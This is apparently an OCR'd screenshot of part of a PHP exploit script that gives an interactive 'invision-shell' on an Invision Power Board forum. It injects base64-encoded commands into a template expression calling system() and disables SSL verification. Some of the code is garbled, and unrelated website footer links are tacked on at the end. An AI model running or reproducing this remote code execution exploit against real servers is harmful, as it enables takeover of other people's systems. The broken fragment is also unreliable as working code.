
curl_setopt($ch, CURLOPT_URL, $argv[1]);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);

curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);

while (1)

{

	print "\ninvision-shell# ";

	if (($cmd = trim(fgets(STDIN))) == "exit") break;

	$params["content"] = sprintf("
{expression=\"die('________'.system(base64_decode('
base64_encode($cmd));

	curl_setopt($ch, CURLOPT_POSTFIELDS, 
http_build_query($params));

	preg_match("/(.*)________/s", curl_exec($ch), $m) ? 
print $m[1] : die("\n[-] Exploit failed!\n\n");

}
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy
.
.
.
.
Legal Notice
Privacy Policy
Spam Policy
Usage Policy